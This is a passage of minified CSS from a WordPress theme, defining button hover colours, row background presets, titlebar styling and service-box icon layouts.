!important}.vc_btn.vc_btn_round.vc_btn_green:hover{box-shadow:0 0 0 1px #6dab3c inset;color:#6dab3c !important}.vc_btn.vc_btn_round.vc_btn_green:hover{box-shadow:0 0 0 1px #6dab3c inset;color:#6dab3c !important}.vc_btn.vc_btn_round.vc_btn_juicy_pink:hover{box-shadow:0 0 0 1px #f4524d inset;color:#f4524d !important}.vc_btn.vc_btn_round.vc_btn_sandy_brown:hover{box-shadow:0 0 0 1px #f79468 inset;color:#f79468 !important}.vc_btn.vc_btn_round.vc_btn_purple:hover{box-shadow:0 0 0 1px #b97ebb inset;color:#b97ebb !important}.wpb_call_to_action .wpb_button_a.wpb_white .wpb_button:hover{box-shadow:0 0 0 1px #fff inset;color:#fff !important}.wpb_call_to_action .wpb_button_a .wpb_button:hover{box-shadow:0 0 0 1px #f7f7f7 inset;color:#f7f7f7 !important}.wpb_call_to_action .wpb_button_a .wpb_button.wpb_btn-primary:hover{box-shadow:0 0 0 1px #0077b3 inset;color:#0077b3 !important}.wpb_call_to_action .wpb_button_a .wpb_button.wpb_btn-info:hover{box-shadow:0 0 0 1px #58b9da inset;color:#58b9da !important}.wpb_button_a .wpb_button.wpb_btn-success:hover{box-shadow:0 0 0 1px #6ab165 inset;color:#6ab165 !important}.wpb_call_to_action .wpb_button_a .wpb_button.wpb_btn-warning:hover{box-shadow:0 0 0 1px #ff9900 inset;color:#ff9900 !important}.wpb_call_to_action .wpb_button_a .wpb_button.wpb_btn-danger:hover{box-shadow:0 0 0 1px #ff675b inset;color:#ff675b !important}.wpb_call_to_action .wpb_button_a .wpb_button.wpb_btn-inverse:hover{box-shadow:0 0 0 1px #555555 inset;color:#555555 !important}.tp-button,.thememount-pf-btn .wpb_button_a .wpb_button,.thememount-blogbox-btn .wpb_button_a .wpb_button{font-size:13px;border-radius:0px;text-transform:uppercase;-webkit-transition:all 0.25s ease;transition:all 0.25s ease;text-shadow:none !important;letter-spacing:0px !important;border:none;}.tp-button.big,.thememount-pf-btn .wpb_button_a .wpb_button,.thememount-blogbox-btn .wpb_button_a .wpb_button{padding:12px 30px;font-size:13px;}.vc_btn.vc_btn_round.vc_btn_skincolor:hover,.vc_btn.vc_btn_round.vc_btn_pink:hover,.vc_btn.vc_btn_round.vc_btn_blue:hover,.vc_btn.vc_btn_round.vc_btn_turquoise:hover,.vc_btn.vc_btn_round.vc_btn_violet:hover,.vc_btn.vc_btn_round.vc_btn_peacoc:hover,.vc_btn.vc_btn_round.vc_btn_chino:hover,.vc_btn.vc_btn_round.vc_btn_mulled_wine:hover,.vc_btn.vc_btn_round.vc_btn_vista_blue:hover,.vc_btn.vc_btn_round.vc_btn_black:hover,.vc_btn.vc_btn_round.vc_btn_grey:hover,.vc_btn.vc_btn_round.vc_btn_orange:hover,.vc_btn.vc_btn_round.vc_btn_sky:hover,.vc_btn.vc_btn_round.vc_btn_green:hover,.vc_btn.vc_btn_round.vc_btn_juicy_pink:hover,.vc_btn.vc_btn_round.vc_btn_sandy_brown:hover,.vc_btn.vc_btn_round.vc_btn_purple:hover,.wpb_call_to_action .wpb_button_a .wpb_button:hover,.wpb_call_to_action .wpb_button_a.wpb_white .wpb_button:hover,.thememount-pf-btn .wpb_button_a .wpb_button:hover,.thememount-blogbox-btn .wpb_button_a .wpb_button:hover{background-color:transparent;}.vc_btn_outlined{border:1px solid;}.vc_btn_skincolor.vc_btn_3d:hover{color:#fff !important;}.thememount-row-bgprecolor-skin .vc_btn_white.vc_btn_square:hover{background-color:transparent;border:1px solid #fff;color:#fff !important;}.thememount-row-bgprecolor-dark .vc_btn_skincolor.vc_btn_square:hover{color:#fff;}.vc_btn_blue.vc_btn_outlined:hover,.vc_btn_blue.vc_btn_square_outlined:hover{background-color:#5472d2 !important;color:#fff !important;border-color:#5472d2;}.vc_btn_turquoise.vc_btn_outlined:hover,.vc_btn_turquoise.vc_btn_square_outlined:hover{background-color:#00c1cf !important;color:#fff !important;border-color:#00c1cf;}.vc_btn_green.vc_btn_outlined:hover,.vc_btn_green.vc_btn_square_outlined:hover{background-color:#5f9434 !important;color:#fff !important;border-color:#5f9434;}.vc_btn_sandy_brown.vc_btn_outlined:hover,.vc_btn_sandy_brown.vc_btn_square_outlined:hover{background-color:#f57f4b !important;color:#fff !important;border-color:#f57f4b;}.vc_btn_mulled_wine.vc_btn_outlined:hover,.vc_btn_mulled_wine.vc_btn_square_outlined:hover{background-color:#50485b !important;color:#fff !important;border-color:#50485b;}.vc_btn_purple.vc_btn_outlined:hover,.vc_btn_purple.vc_btn_square_outlined:hover{background-color:#b97ebb !important;color:#fff !important;border-color:#b97ebb;}.vc_btn_juicy_pink.vc_btn_outlined:hover,.vc_btn_juicy_pink.vc_btn_square_outlined:hover{background-color:#f4524d !important;color:#fff !important;border-color:#f4524d;}.vc_btn_sky.vc_btn_outlined:hover,.vc_btn_sky.vc_btn_square_outlined:hover{background-color:#5aa1e3 !important;color:#fff !important;border-color:#5aa1e3;}.vc_btn_violet.vc_btn_outlined:hover,.vc_btn_violet.vc_btn_square_outlined:hover{background-color:#8d6dc4 !important;color:#fff !important;border-color:#8d6dc4;}.vc_btn_white.vc_btn_outlined:hover,.vc_btn_white.vc_btn_square_outlined:hover{background-color:#ffffff !important;color:#2d2d2d !important;border-color:#ffffff;}.vc_btn_black.vc_btn_outlined:hover,.vc_btn_black.vc_btn_square_outlined:hover{background-color:#2a2a2a !important;color:#fff !important;border-color:#2a2a2a;}.vc_btn_grey.vc_btn_outlined:hover,.vc_btn_grey.vc_btn_square_outlined:hover{background-color:#ebebeb !important;color:#fff !important;border-color:#ebebeb;}.vc_btn_orange.vc_btn_outlined:hover,.vc_btn_orange.vc_btn_square_outlined:hover{background-color:#f89406 !important;color:#fff !important;border-color:#f89406;}.vc_btn_vista_blue.vc_btn_outlined:hover,.vc_btn_vista_blue.vc_btn_square_outlined:hover{background-color:#75d69c !important;color:#fff !important;border-color:#75d69c;}.vc_btn_chino.vc_btn_outlined:hover,.vc_btn_chino.vc_btn_square_outlined:hover{background-color:#cec2ab !important;color:#fff !important;border-color:#cec2ab;}.vc_btn-chino.vc_btn_outlined:hover,a.vc_btn-chino.vc_btn_outlined:hover,button.vc_btn-chino.vc_btn_outlined:hover,.vc_btn-chino.vc_btn_square_outlined:hover,a.vc_btn-chino.vc_btn_square_outlined:hover,button.vc_btn-chino.vc_btn_square_outlined:hover{border-color:#cec2ab;}.vc_btn_pink.vc_btn_outlined:hover,.vc_btn_pink.vc_btn_square_outlined:hover{background-color:#fe6c61 !important;color:#fff !important;border-color:#fe6c61;}.vc_btn_peacoc.vc_btn_outlined:hover,.vc_btn_peacoc.vc_btn_square_outlined:hover{background-color:#4cadc9 !important;color:#fff !important;border-color:#4cadc9;}.vc_btn_pink.vc_btn_square:hover{background-color:transparent;border:1px solid #fe5043;color:#fe5043 !important;}.vc_btn_white.vc_btn_square:hover{background-color:transparent;border:1px solid rgba(255,255,255,0.50);color:#FFFFFF !important;}.vc_btn_blue.vc_btn_square:hover{background-color:transparent;border:1px solid #3c5ecc;color:#3c5ecc !important;}.vc_btn_turquoise.vc_btn_square:hover{background-color:transparent;border:1px solid #00c1cf;color:#00c1cf !important;}.vc_btn_pink.vc_btn_square:hover{background-color:transparent;border:1px solid #fe6c61;color:#fe6c61 !important;}.vc_btn_violet.vc_btn_square:hover{background-color:transparent;border:1px solid #8d6dc4;color:#8d6dc4 !important;}.vc_btn_chino.vc_btn_square:hover{background-color:transparent;border:1px solid #cec2ab;color:#cec2ab !important;}.vc_btn_mulled_wine.vc_btn_square:hover{background-color:transparent;border:1px solid #50485b;color:#50485b !important;}.vc_btn_vista_blue.vc_btn_square:hover{background-color:transparent;border:1px solid #5dcf8b;color:#5dcf8b !important;}.vc_btn_black.vc_btn_square:hover{background-color:transparent;border:1px solid #2a2a2a;color:#2a2a2a !important;}.vc_btn_grey.vc_btn_square:hover{background-color:transparent;border:1px solid #666666;color:#666666 !important;}.vc_btn_orange.vc_btn_square:hover{background-color:transparent;border:1px solid #f89406;color:#f89406 !important;}.vc_btn_sky.vc_btn_square:hover{background-color:transparent;border:1px solid #5aa1e3;color:#5aa1e3 !important;}.vc_btn_green.vc_btn_square:hover{background-color:transparent;border:1px solid #6dab3c;color:#6dab3c !important;}.vc_btn_purple.vc_btn_square:hover{background-color:transparent;border:1px solid #b97ebb;color:#b97ebb !important;}.vc_btn_juicy_pink.vc_btn_square:hover{background-color:transparent;border:1px solid #f4524d;color:#f4524d !important;}.vc_btn_sandy_brown.vc_btn_square:hover{background-color:transparent;border:1px solid #f79468;color:#f79468 !important;}.vc_btn3.vc_btn3-style-flat.vc_btn3-color-primary:hover{background-color:transparent;border:1px solid #0088cc;color:#0088cc;}.vc_btn3.vc_btn3-style-flat.vc_btn3-color-info:hover{background-color:transparent;border:1px solid #58b9da;color:#58b9da;}.vc_btn3.vc_btn3-style-flat.vc_btn3-color-success:hover{background-color:transparent;border:1px solid #6ab165;color:#6ab165;}.vc_btn3.vc_btn3-style-flat.vc_btn3-color-warning:hover{background-color:transparent;border:1px solid #ff9900;color:#ff9900;}.vc_btn3.vc_btn3-style-flat.vc_btn3-color-danger:hover{background-color:transparent;border:1px solid #ff675b;color:#ff675b;}.vc_btn3.vc_btn3-style-flat.vc_btn3-color-inverse:hover{background-color:transparent;border:1px solid #555555;color:#555555;}.vc_btn3.vc_btn3-style-flat.vc_btn3-color-blue:hover{background-color:transparent;border:1px solid #5472d2;color:#5472d2;}.vc_btn3.vc_btn3-style-flat.vc_btn3-color-turquoise:hover{background-color:transparent;border:1px solid #00c1cf;color:#00c1cf;}.vc_btn3.vc_btn3-style-flat.vc_btn3-color-pink:hover{background-color:transparent;border:1px solid #fe6c61;color:#fe6c61;}.vc_btn3.vc_btn3-style-flat.vc_btn3-color-violet:hover{background-color:transparent;border:1px solid #8d6dc4;color:#8d6dc4;}.vc_btn3.vc_btn3-style-flat.vc_btn3-color-peacoc:hover{background-color:transparent;border:1px solid #4cadc9;color:#4cadc9;}.vc_btn3.vc_btn3-style-flat.vc_btn3-color-chino:hover{background-color:transparent;border:1px solid #cec2ab;color:#cec2ab;}.vc_btn3.vc_btn3-style-flat.vc_btn3-color-mulled-wine:hover{background-color:transparent;border:1px solid #50485b;color:#50485b;}.vc_btn3.vc_btn3-style-flat.vc_btn3-color-vista-blue:hover{background-color:transparent;border:1px solid #75d69c;color:#75d69c;}.vc_btn3.vc_btn3-style-flat.vc_btn3-color-black:hover{background-color:transparent;border:1px solid #2a2a2a;color:#2a2a2a;}.vc_btn3.vc_btn3-style-flat.vc_btn3-color-grey:hover{background-color:transparent;border:1px solid #ebebeb;color:#666666;}.vc_btn3.vc_btn3-style-flat.vc_btn3-color-orange:hover{background-color:transparent;border:1px solid #f7be68;color:#f7be68;}.vc_btn3.vc_btn3-style-flat.vc_btn3-color-sky:hover{background-color:transparent;border:1px solid #5aa1e3;color:#5aa1e3;}.vc_btn3.vc_btn3-style-flat.vc_btn3-color-default:hover{background-color:transparent;border:1px solid #f7f7f7;color:#333333;}.vc_btn3.vc_btn3-style-flat.vc_btn3-color-white:hover{background-color:transparent;border:1px solid #fff;color:#fff;}.vc_btn3.vc_btn3-style-flat.vc_btn3-color-purple:hover{background-color:transparent;border:1px solid #b97ebb;color:#b97ebb;}.vc_btn3.vc_btn3-style-flat.vc_btn3-color-sandy-brown:hover{background-color:transparent;border:1px solid #f57f4b;color:#f57f4b;}.vc_btn3.vc_btn3-style-flat.vc_btn3-color-juicy-pink:hover{background-color:transparent;border:1px solid #f23630;color:#f23630;}.vc_btn3.vc_btn3-style-flat.vc_btn3-color-green:hover{background-color:transparent;border:1px solid #5f9434;color:#5f9434;}.vc_btn-turquoise:hover,a.vc_btn-turquoise:hover,button.vc_btn-turquoise:hover{background-color:transparent;border:1px solid #00a4b0;color:#00a4b0 !important;}.vc_btn-orange:hover,a.vc_btn-orange:hover,button.vc_btn-orange:hover{background-color:transparent;border:1px solid #f7be68;color:#f7be68 !important;}.tp-button.skin{background:none;}.tp-button i.rightarrow{margin-left:5px;}.tp-button i.leftarrow{margin-right:5px;}.tp-button.skin:hover,.tp-button.white:hover,.tp-button.red:hover,.tp-button.green:hover,.tp-button.orange:hover,.tp-button.darkgrey:hover,.tp-button.lightgrey:hover{background-color:transparent !important;}.tp-button{margin-right:1px !important;}.tp-button.white{background-color:#fff !important;background:none;color:#333333 !important;}.tp-button.red{background-color:#cb1d1d !important;background:none;color:#fff !important;}.tp-button.green{background-color:#21a117 !important;background:none;color:#fff !important;}.tp-button.orange{background-color:#ff7700 !important;background:none;color:#fff !important;}.tp-button.darkgrey{box-shadow:0 0 0 1px #241f1f inset !important;background-color:#241f1f;}.tp-button.lightgrey{background-color:#888 !important;background:none;color:#fff !important;}.tp-button:hover{text-decoration:none;background:none;background-color:transparent;}.tp-button.white:hover{box-shadow:0 0 0 1px #fff inset !important;color:#fff !important;}.tp-button.red:hover{box-shadow:0 0 0 1px #cb1d1d inset !important;color:#cb1d1d !important;}.tp-button.green:hover{box-shadow:0 0 0 1px #21a117 inset !important;color:#21a117 !important;}.tp-button.orange:hover{box-shadow:0 0 0 1px #ff7700 inset !important;color:#ff7700 !important;}.tp-button.darkgrey:hover{box-shadow:0 0 0 1px #241f1f inset !important;color:#241f1f !important;}.thememount-bg-overlay{position:relative;overflow:hidden;}.vc_responsive .wpb_row .vc_span12{z-index:2;}.thememount-row-bgtype-grey{background:#f6f6f6}.thememount-row-bgtype-dark{background:#363839;}.thememount-row-bgcolor-dark.thememount-row-with-bgimage,.thememount-row-bgcolor-skincolor.thememount-row-with-bgimage,.thememount-row-bgcolor-white.thememount-row-with-bgimage,.thememount-row-bgcolor-white.thememount-row-with-bgimage,.thememount-row-bgcolor-grey.thememount-row-with-bgimage,.thememount-row-bgcolor-none.thememount-row-with-bgimage{position:relative;}.thememount-row-parallax{background-attachment:fixed !important;background-size:cover !important;}.thememount-row-parallax.vc_parallax .vc_parallax-inner{position:relative;}.wpb_row.thememount-bg-overlay.vc_video-bg-container:after,.wpb_row.thememount-bg-overlay:after{content:'';position:absolute;width:100%;height:100%;top:0px;left:0px;z-index:1;display:block;}.thememount-row-bgcolor-none.thememount-row-with-bgimage:after{background:none;}.thememount-row-bgprecolor-dark.thememount-bg-overlay:after{background:rgba(0,0,0,0.83);}.thememount-row-bgprecolor-grey.thememount-bg-overlay:after{background:rgba(231,231,231,0.6);}.thememount-row-bgprecolor-dark{background:#282828;}.thememount-row-bgprecolor-grey{background:#f5f5f5;}.thememount-row-bgprecolor-dark .thememount-heading-wrapper h2,.thememount-row-bgprecolor-dark h1,.thememount-row-bgprecolor-dark h2,.thememount-row-bgprecolor-dark h3,.thememount-row-bgprecolor-dark h4,.thememount-row-bgprecolor-dark h5,.thememount-row-bgprecolor-dark h6,.thememount-row-bgprecolor-skin h1,.thememount-row-bgprecolor-skin h2,.thememount-row-bgprecolor-skin h3,.thememount-row-bgprecolor-skin h4,.thememount-row-bgprecolor-skin h5,.thememount-row-bgprecolor-skin h6,.thememount-row-textcolor-white h1,.thememount-row-textcolor-white h2,.thememount-row-textcolor-white h3,.thememount-row-textcolor-white h4,.thememount-row-textcolor-white h5,.thememount-row-textcolor-white h6,.thememount-row-textcolor-white span,body .thememount-fbar-box-w .widget .widget-title,body .thememount-fbar-text-white .widget .widget-title,.thememount-fbar-box-w .thememount-no-widget-message,.thememount-row-textcolor-white.thememount-row-bgprecolor-grey h4{color:#fff;}.thememount-row-textcolor-dark h1,.thememount-row-textcolor-dark h2,.thememount-row-textcolor-dark h3,.thememount-row-textcolor-dark h4,.thememount-row-textcolor-dark h5,.thememount-row-textcolor-dark h6,.thememount-row-bgprecolor-grey .thememount-heading-wrapper h2,.thememount-row-bgprecolor-grey h1,.thememount-row-bgprecolor-grey h2,.thememount-row-bgprecolor-grey h3,.thememount-row-bgprecolor-grey h4,.thememount-row-bgprecolor-grey h5,.thememount-row-bgprecolor-grey h6,.tm-dark-layout .site-main .thememount-row-bgprecolor-grey a,.tm-dark-layout .thememount-row-bgprecolor-grey .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a,.tm-dark-layout .thememount-row-bgprecolor-grey .thememount-servicebox-bordercentericon h2.thememount-servicebox-title,.thememount-row-bgprecolor-dark .post-box .thememount-blogbox-desc,.thememount-row-bgprecolor-dark .thememount-team-data,.thememount-row-textcolor-dark span,.thememount-row-textcolor-dark .section{color:rgba(0,0,0,0.70);}.thememount-row-bgprecolor-skin .thememount-post-readmore a:hover,body .thememount-row-textcolor-dark .section a{color:rgba(0,0,0,0.90);}.thememount-row-bgprecolor-grey .section{color:rgba(0,0,0,0.7);}body .thememount-fbar-box-w.thememount-fbar-bg-grey .widget .widget-title{color:#282828;}.thememount-fbar-bg-skin .widget-title:after,.thememount-row-bgprecolor-skin .thememount-heading-wrapper .thememount-heading-wrapper-inner h2:after,.tm-dark-layout .thememount-row-bgprecolor-grey .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,.thememount-row-bgprecolor-grey .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,.thememount-row-bgprecolor-grey .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab{background-color:#fff;}.thememount-row-bgprecolor-skin .thememount-heading-wrapper.thememount-heading-wrapper-align-right .thememount-heading-wrapper-inner h2,.thememount-row-bgprecolor-skin .thememount-heading-wrapper.thememount-heading-wrapper-align-left .thememount-heading-wrapper-inner h2,.thememount-row-bgprecolor-dark .thememount-heading-wrapper.thememount-heading-wrapper-align-right .thememount-heading-wrapper-inner h2,.thememount-row-bgprecolor-dark .thememount-heading-wrapper.thememount-heading-wrapper-align-left .thememount-heading-wrapper-inner h2{border-bottom:1px solid rgba(234,234,234,0.42);}.tm-dark-layout .vc_row .post-box .thememount-blogbox-desc,.tm-dark-layout .vc_row .thememount-team-data,.thememount-row-textcolor-white,.thememount-row-bgprecolor-dark,.thememount-row-textcolor-white p,.thememount-row-bgprecolor-dark p,.thememount-row-bgprecolor-skin p,.thememount-row-bgprecolor-skin .list-style,.thememount-row-textcolor-white .wpb_accordion_content,.thememount-row-bgprecolor-dark .wpb_accordion_content{color:rgba(255,255,255,0.75);}.tm-dark-layout .thememount-row-bgprecolor-dark p,.tm-dark-layout .thememount-row-bgprecolor-dark .wpb_accordion_content{color:inherit;}.thememount-fbar-bg-dark .widget_text,.thememount-fbar-bg-dark .widget ul > li{color:#999;}.container .container{padding-left:0px;padding-right:0px;width:auto;}.thememount-responsive-on .section.grid_section:after{display:block;content:".";clear:both;font-size:0;line-height:0;height:0;overflow:hidden;}.section.grid_section{position:relative;z-index:2;}.thememount-row-bgtype-dark h2,.thememount-row-bgtype-skin h2,.thememount-row-bgtype-dark h1,.thememount-row-bgtype-dark h2{color:#fff;}.heading-centered{text-align:center;}body.thememount-page-full-width #content article > .entry-content > .wpb_row.wpb_row.vc_row-fluid{padding-top:80px;padding-bottom:80px;margin-bottom:0px;}body.thememount-page-full-width #content article > .entry-content > .wpb_row:first-child{margin-top:-60px;}.wpb_row.vc_row-fluid{padding-top:0px;padding-bottom:0px;margin-left:0px !important;margin-right:0px !important;}.page-template-default .wpb_row.vc_row-fluid{margin-left:-15px !important;margin-right:-15px !important;}.wpb_row.vc_row-fluid .wpb_row.vc_row-fluid{padding-top:0px;padding-bottom:0px;}.site-header{background-image:none !important;}.thememount-row-rowwidth-wide .thememount-row-rowwidth-wide,.thememount-row-rowwidth-default .thememount-row-rowwidth-wide{padding-left:0px !important;padding-right:0px !important;margin-left:0px !important;margin-right:0px !important;}.thememount-row-with-bgimage.thememount-row-bgimageposition-fixed{background-attachment:fixed;background-size:cover;}.site-main .thememount-row-bgprecolor-dark .thememount-entry-date span,.site-main .thememount-row-bgprecolor-skin .thememount-entry-date span,.thememount-row-bgprecolor-skin h2.wpb_call_text,.thememount-row-bgtype-dark h1,.thememount-row-bgtype-dark .portfolio-wrapper .item .item-content h4,.thememount-row-bgtype-dark .vc_pie_chart_value,.thememount-row-bgtype-dark .thememount-heading-wrapper p.thememount-subheading,.thememount-row-bgtype-dark .thememount-team-title,.thememount-row-bgtype-dark .thememount-servicebox-title a,.thememount-row-bgtype-dark .thememount-servicebox-title a,.thememount-row-bgtype-dark .thememount-heading-wrapper.thememount-heading-wrapper-align-center p.thememount-subheading,.thememount-row-bgtype-dark .thememount-heading-wrapper-align-top p.thememount-subheading{color:#fff;}.thememount-row-bgtype-dark .thememount-tabs-wrapper .wpb_wrapper p{color:rgb(82,82,82);}.thememount-row-bgtype-dark .featurecontent .thememount-servicebox,.thememount-row-bgtype-dark .thememount-heading-sepicon:before,.thememount-row-bgtype-dark .thememount-heading-sepicon:after{border-bottom:1px solid rgba(204,204,204,0.09);}.thememount-titlebar-wrapper.entry-header{margin-bottom:0px;}.tablerow{display:table;width:100%;}.headingblock,.breadcrumbblock{display:table-cell;}.thememount-titlebar-wrapper .thememount-titlebar-inner-wrapper{background-color:rgba(255,255,255,0.83);}.tm-titlebar-view-right .thememount-titlebar-main{text-align:right;}.tm-titlebar-view-left .thememount-titlebar-main{text-align:left;}.tm-dark-layout .thememount-titlebar-wrapper .thememount-titlebar-inner-wrapper{border-color:rgba(255,255,255,0.04);}.thememount-titlebar-wrapper .entry-header{margin-bottom:0px;}.thememount-titlebar-wrapper .entry-header .entry-title,.thememount-titlebar-wrapper .entry-header a,.thememount-titlebar-wrapper .breadcrumb-wrapper{color:#333;}.thememount-titlebar-main{text-align:center;}.thememount-titlebar-main .entry-title{line-height:27px;color:#2d2d2d;font-weight:500;font-size:28px;text-transform:uppercase;}.thememount-titlebar-textcolor-white .thememount-titlebar-main .entry-title{color:#fff;}.thememount-titlebar-wrapper .entry-title-wrapper a{color:rgba(255,255,255,0.90);font-weight:bold;}.thememount-titlebar-wrapper .entry-title-wrapper a:hover{color:#fff;}.thememount-titlebar-wrapper .breadcrumb-wrapper{margin-top:14px;font-size:13px;color:#999999;}.thememount-titlebar-main .breadcrumb-wrapper span{padding-right:7px;padding-left:3px;}.thememount-titlebar-wrapper .entry-title .thememount-subtitle{font-size:17px;opacity:0.8;font-weight:300;}.thememount-titlebar-wrapper .breadcrumb-wrapper a{color:#888;}.thememount-titlebar-wrapper .breadcrumb-wrapper a:hover{text-decoration:none;}.thememount-titlebar-main .breadcrumb-wrapper{color:#999999;vertical-align:middle;}.breadcrumb-wrapper .thememount-pf-navbar-wrapper i{font-size:30px;opacity:0.8;transition:all 0.2s ease;}.breadcrumb-wrapper .thememount-pf-navbar-wrapper a{margin:2px;display:inline-block;}.thememount-titlebar-main .breadcrumb-wrapper a{color:#999999;}.thememount-titlebar-textcolor-white .thememount-titlebar-main .breadcrumb-wrapper a{color:rgba(255,255,255,0.72);}.thememount-titlebar-textcolor-white .thememount-titlebar-main .breadcrumb-wrapper,.thememount-titlebar-textcolor-white .thememount-titlebar-main .breadcrumb-wrapper a:hover{color:rgba(255,255,255,1);}.thememount-titlebar-textcolor-dark .thememount-titlebar-main .breadcrumb-wrapper a{color:rgba(0,0,0,0.60);}.thememount-titlebar-textcolor-dark .thememount-titlebar-main .breadcrumb-wrapper,.thememount-titlebar-textcolor-dark .thememount-titlebar-main .breadcrumb-wrapper a:hover{color:rgba(0,0,0,0.8);}.thememount-titlebar-wrapper.thememount-titlebar-bgimg-img1{background-image:url(images/titlebg/bg-title1.jpg);background-size:cover;}.thememount-titlebar-wrapper.thememount-titlebar-bgimg-img2{background-image:url(images/titlebg/bg-title2.jpg);background-size:cover;}.thememount-titlebar-wrapper.thememount-titlebar-bgimg-img3{background-image:url(images/titlebg/bg-title3.jpg);background-size:cover;}.thememount-titlebar-wrapper.thememount-titlebar-bgimg-img4{background-image:url(images/titlebg/bg-title4.jpg);background-size:cover;}.thememount-titlebar-wrapper.thememount-titlebar-bgimg-img5{background-image:url(images/titlebg/bg-title5.jpg);background-size:cover;}.thememount-titlebar-wrapper{background-size:100%;background-position:50% 0px;background-repeat:repeat repeat;}.thememount-header-style-3 .thememount-slider-wrapper,.thememount-header-style-3 .thememount-titlebar-wrapper{position:relative;z-index:1;}.thememount-row-bgprecolor-skin .thememount-servicebox.thememount-servicebox-righticonspacing .thememount-icon,.thememount-row-bgprecolor-skin .thememount-servicebox.thememount-servicebox-lefticonspacing .thememount-icon,.thememount-row-bgprecolor-skin .thememount-servicebox .thememount-icon,.thememount-row-bgprecolor-dark .thememount-servicebox .thememount-icon{color:#fff;}.thememount-row-bgprecolor-skin .thememount-servicebox .thememount-icon{background-color:#fff;}.thememount-servicebox.thememount-servicebox-righticonspacing .thememount-icon.thememount-ibgcolor-skincolor,.thememount-servicebox.thememount-servicebox-lefticonspacing .thememount-icon.thememount-ibgcolor-skincolor,.thememount-row-bgprecolor-skin .thememount-servicebox.thememount-servicebox-righticonspacing .thememount-icon,.thememount-row-bgprecolor-skin .thememount-servicebox.thememount-servicebox-lefticonspacing .thememount-icon{background-color:transparent;}.featurecontent .thememount-heading-style-normal{margin-bottom:40px;}.thememount-servicebox-lefticon .thememount-servicebox-subtitle,.thememount-servicebox-lefticon .thememount-servicebox-title,.thememount-servicebox-lefticon .thememount-servicebox-content{margin-left:78px;}.thememount-servicebox.thememount-servicebox-lefticon .thememount-icon,.thememount-servicebox.thememount-servicebox-righticon .thememount-icon{color:#fff;border-radius:50%;height:62px;width:62px;line-height:62px;margin-top:3px;}.thememount-servicebox-lefticon [class^="kwicon-"]:before,.thememount-servicebox-lefticon [class*=" kwicon-"]:before{margin-right:0px;}.featurecontent .thememount-servicebox{border-bottom:1px solid #e2e6e9;padding-bottom:20px;margin-bottom:25px;}.featurecontent .thememount-servicebox:last-child{border-bottom:none;}.featurecontent .thememount-icon{margin-right:15px;}.thememount-servicebox.thememount-servicebox-righticon .thememount-icon,.thememount-servicebox.thememount-servicebox-righticonspacing .thememount-icon{float:right;}.thememount-servicebox-righticon .thememount-servicebox-subtitle,.thememount-servicebox-righticon .thememount-servicebox-title,.thememount-servicebox-righticon .thememount-servicebox-content,.thememount-servicebox-righticonspacing .thememount-servicebox-subtitle,.thememount-servicebox-righticonspacing .thememount-servicebox-title,.thememount-servicebox-righticonspacing .thememount-servicebox-content{margin-left:0px;margin-right:78px;text-align:right;}.thememount-servicebox-righticon .thememount-icon,.thememount-servicebox-righticonspacing .thememount-icon{margin-right:0px;margin-left:15px;}.wpb_row .wpb_column .wpb_wrapper .thememount-servicebox{margin-bottom:30px;}.thememount-servicebox-title-wrapper:after{display:block;content:".";clear:both;font-size:0;line-height:0;height:0;overflow:hidden;}.thememount-servicebox .thememount-icon{width:40px;height:40px;border-radius:500px;line-height:40px;text-align:center;font-size:32px;color:#303a3b;margin-top:0px;}.thememount-servicebox-title-wrapper h2.thememount-servicebox-title{font-size:18px;margin-top:0px;padding-bottom:0;line-height:27px;}.wpb_column .wpb_wrapper .thememount-servicebox-title-wrapper .thememount-servicebox-subtitle{font-size:16px;color:#939393;line-height:18px;margin-bottom:11px;margin-top:0px;}.thememount-sb-main-link a{font-size:14px;}.thememount-servicebox-lefticonspacing .thememount-icon{float:left;font-size:40px;}.thememount-servicebox-lefticonspacing h2.thememount-servicebox-title,.thememount-servicebox-lefticonspacing .thememount-servicebox-subtitle{margin-left:60px;}.thememount-servicebox-lefticonspacing .thememount-servicebox-content{padding-left:60px;}.thememount-servicebox-lefticonspacing .thememount-servicebox-content p{margin-bottom:15px;}.thememount-servicebox.thememount-servicebox-centericon{text-align:center;}.thememount-row-bgprecolor-grey .thememount-servicebox.thememount-servicebox-centericon .thememount-icon{background-color:transparent;height:0;font-size:40px;}.thememount-row-bgprecolor-skin .thememount-servicebox.thememount-servicebox-centericon .thememount-icon,.thememount-row-bgprecolor-dark .thememount-servicebox.thememount-servicebox-centericon .thememount-icon{background-color:transparent;height:0;font-size:40px;color:#fff;}.thememount-icon-wrapper-center{margin-bottom:10px;}.thememount-servicebox.thememount-servicebox-centericon .thememount-icon-wrapper-center{margin-bottom:20px;}.wpb_column .wpb_wrapper .thememount-servicebox.thememount-servicebox-centericon h2{margin-bottom:5px;font-size:20px;}.wpb_column .wpb_wrapper .thememount-servicebox.thememount-servicebox-centericon .thememount-servicebox-title-wrapper .thememount-servicebox-subtitle{margin-bottom:14px;}.wpb_column .wpb_wrapper .thememount-servicebox.thememount-servicebox-centericon .thememount-icon{line-height:90px;height:90px;font-size:40px;color:#FFF;width:90px;display:inline-block;background-color:rgba(0,0,0,0.7);-webkit-transition:transform 0.2s,opacity 0.2s;transition:transform 0.2s,opacity 0.2s;-webkit-transform:scale(0.8);transform:scale(0.8);}.thememount-row-bgprecolor-skin .wpb_column .wpb_wrapper .thememount-servicebox.thememount-servicebox-centericon .thememount-icon,.thememount-row-bgprecolor-dark .wpb_column .wpb_wrapper .thememount-servicebox.thememount-servicebox-centericon .thememount-icon{background-color:rgba(255,255,255,0.21);}.wpb_column .wpb_wrapper .thememount-servicebox.thememount-servicebox-centericon:hover .thememount-icon{-webkit-transform:scale(1);transform:scale(1);opacity:1;}.thememount-servicebox-lefticon .thememount-icon{float:left;}.thememount-servicebox-lefticon .thememount-icon:before{width:auto;text-align:left;margin-left:0px;}.thememount-servicebox-bordercentericon{text-align:center;border:1px solid #EBEBEB;border-bottom:2px solid #E6E6E6;padding:30px 15px;position:relative;padding-top:45px;background-color:#fff;}.tm-dark-layout .thememount-servicebox-bordercentericon{background-color:rgba(255,255,255,0.10);border:1px solid rgba(255,255,255,0.20);border-bottom:2px solid rgba(255,255,255,0.20);}.thememount-servicebox-bordercentericon h2.thememount-servicebox-title{margin-bottom:5px;}.thememount-servicebox-bordercentericon .thememount-servicebox-title{padding-bottom:20px;}.thememount-servicebox-bordercentericon 